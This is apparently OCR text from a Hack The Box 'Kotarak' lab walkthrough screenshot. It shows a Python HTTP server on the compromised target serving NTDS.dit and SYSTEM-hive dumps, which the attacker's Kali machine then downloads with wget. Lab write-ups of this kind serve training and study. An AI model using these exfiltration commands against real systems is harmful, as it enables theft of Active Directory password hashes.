 <mcat/to_archive/pentest_data$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.48 - - [05/Sep/2023 12:18:38] "GET /20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit HTTP/1.1" 200
-
10.10.14.48 - - [05/Sep/2023 12:19:03] "GET /20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin HTTP/1.1" 200
-
ryan@kali: ~/HTB/Kotarak 125x21
┌──(ryan㉿kali)-[~/HTB/Kotarak]
└─$ wget http://10.10.10.55:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
--2023-09-05 11:18:38--  http://10.10.10.55:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Connecting to 10.10.10.55:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16793600 (16M) [application/octet-stream]
Saving to: ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’
20170721114636_default_192.168. 100%[====================================================>]  16.02M  4.48MB/s    in 5.7s
2023-09-05 11:18:44 (2.80 MB/s) - ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’ saved [16793600/167936
00]
┌──(ryan㉿kali)-[~/HTB/Kotarak]
└─$ wget http://10.10.10.55:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
--2023-09-05 11:19:03--  http://10.10.10.55:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Connecting to 10.10.10.55:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12189696 (12M) [application/octet-stream]
Saving to: ‘20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin’